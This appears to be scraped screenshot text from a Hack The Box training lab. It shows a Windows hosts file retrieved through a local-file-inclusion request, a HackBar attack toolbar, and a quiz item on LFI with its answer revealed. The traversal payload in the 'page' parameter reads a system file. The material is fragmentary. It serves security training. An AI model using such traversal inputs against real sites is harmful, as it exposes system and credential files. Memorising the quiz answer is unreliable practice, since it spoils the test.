 # Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each #
entry should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be
separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: #
# 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
元素 网络 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://unika.htb/index.php?page=../../../.././../../windows/system32/drivers/etc/hosts
Use POST method
TASK 4
Which of the following values for the `page` parameter would be an example of
exploiting a Local File Include (LFI) vulnerability: "french.html",
"//10.10.14.6/somefile",
"../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
../../../../../../../../*******/********/*******/***/**…
../../../../../../../../windows/system32/drivers/etc/hosts
Hide Answer
.0 (Windows NT 10.0; Wi
,application/xhtml+xml,
late
q=0.9,en;q=0.8,en-GB;q=